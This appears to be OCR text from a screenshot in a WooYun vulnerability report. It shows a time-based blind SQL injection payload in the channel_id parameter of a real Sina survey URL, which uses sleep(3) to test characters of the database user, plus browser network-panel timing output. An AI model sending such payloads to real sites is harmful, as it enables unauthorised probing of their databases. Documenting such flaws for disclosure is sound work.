 survey.news.sina.com.cn/list_search.php?channel_id=if((ascii(mid(user(),1,1))=104%20and%20sleep(3)),1,(select%201%20union%20select%202))&order=hot&page=2
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms 800 ms 850 ms 900 ms 950 m
Name Method Status Type Initiator Size Time Timeline 200 ms 300 ms 400 ms 500 ms
list_search.php?channel_id=if((ascii(mid(user(... GET 500 document Other 255 B 510 ms
www.wooyun.org